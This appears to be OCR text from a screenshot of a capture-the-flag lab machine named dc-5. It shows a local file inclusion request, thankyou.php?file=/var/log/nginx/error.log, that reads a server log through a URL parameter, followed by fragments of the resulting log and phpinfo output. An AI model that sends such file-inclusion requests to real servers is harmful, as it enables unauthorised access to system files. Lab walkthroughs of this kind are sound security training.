 Contact
不安全 192.168.205.7/thankyou.php?file=/var/log/nginx/error.log
server: _, request: "GET /thankyou.php?file=
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini